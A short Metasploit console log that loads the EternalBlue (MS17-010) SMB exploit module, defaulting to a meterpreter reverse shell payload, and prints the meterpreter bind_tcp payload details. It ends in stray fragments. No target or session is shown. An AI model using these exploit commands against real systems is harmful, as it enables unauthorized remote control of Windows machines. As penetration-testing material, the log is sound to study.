 msf6 > use /windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info payload /windows/x64/meterpreter/bind_tcp
[-] Invalid module: payload
Name: Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
Module: payload/windows/x64/meterpreter/bind_tcp
Platform: Windows
Arch: x64
Needs Admin: No
Total size: 483
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer
.
Listen for a connection (Windows x64)
View the full module info with the info -d command.
64 bytes from
^Z
Stopped